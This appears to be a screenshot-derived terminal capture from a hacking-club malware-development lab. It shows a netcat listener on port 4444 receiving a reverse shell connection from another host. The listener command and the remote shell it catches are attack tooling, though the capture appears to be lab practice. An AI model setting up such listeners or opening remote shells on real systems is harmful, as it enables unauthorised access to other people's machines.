 ┌──(kali㉿kali)-[~/Desktop/HackingClub/Maldev]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.55.50] 48226
sh: 0: can't access tty; job control turned off
$